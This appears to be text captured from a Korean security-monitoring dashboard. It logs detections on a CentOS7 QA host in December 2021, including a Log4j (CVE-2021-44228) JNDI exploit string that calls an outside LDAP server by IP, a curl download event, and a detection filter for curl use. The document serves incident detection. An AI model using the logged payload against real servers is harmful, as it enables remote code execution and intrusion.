 검색대상
Search...
추가
날짜 (최신순) 20 2021-12-27 그룹 운영체제 호스트명 시스템 분류 위험도 심각도 채널
총 로그 수 : 72 발행티켓 CSV
NO 분류 필터명 그룹 트명 심각도 채널 우선순위 본문 (msg || eventdata) 주요개체 날짜
1 마이터 어택 H 취약점 [1588.006] default -CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : ${jndi:ldap:/45.130.229.168:1389/Exploit} bash 2021-12-27
응용프로그램 H Apache Log4j 취약점 (CVE-2021-44228) (133) 09:12:35.430
2 세부 추적 H CURL 명령어 실행(IP Address) default -CentOS7-QA info Auditlog 사용자 정보 메 ... node=013-CentOS7-QA type=EXECVE msg=audit(1640563955.399:15227): audispd 2021-12-27
(14) argc=3 a0="curl" a1="-O" a2="http:/ ... 09:12:35.404
분류
계정로그온
계정관리
세부 추적
DS액세스
디바이스
로그온/로그오프
개체 액세스
레지스트리
정책 변경
권한 사용
시스템
시스템 보안
응용프로그램
마이터 어택
분석정보 로그상세
필터: CURL 명령어 실행(IP Address)
설명: curl 명령어를 사용하면 발생합니다. 출처 확인이 필요합니다.
EventType: 실행(2) 시스템 호출의 인수를 기록하도록 트리거되었습니다.
Priority: 사용자 정보 메시지(14)
programname: audispd
hostname: 013-CentOS7-QA